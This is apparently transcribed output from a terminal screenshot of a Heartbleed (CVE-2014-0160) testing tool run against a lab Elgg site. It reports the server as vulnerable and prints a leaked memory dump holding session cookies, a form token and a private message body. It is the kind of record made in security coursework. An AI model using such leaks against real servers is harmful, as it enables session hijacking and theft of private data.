 Terminal
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: elggperm=zLe0dx67KMgEw1rMop6kDj1hNF3NULbv; Elgg=husr7e0m084kok1gtg1r2l3jq3
Connection: keep-alive
...j..mA+.i.~u(G.:|......: keep-alive
]6)/........P...........nt-Type: application/x-www-form-urlencoded
Content-Length: 119
__elgg_token=fc8a694650d81052e97ef767c35d62a4&__elgg_ts=1604922069&recipient_guid=40&subject=hello&body=hello+world1941..rZ..[.
.=...?L....=
ubunt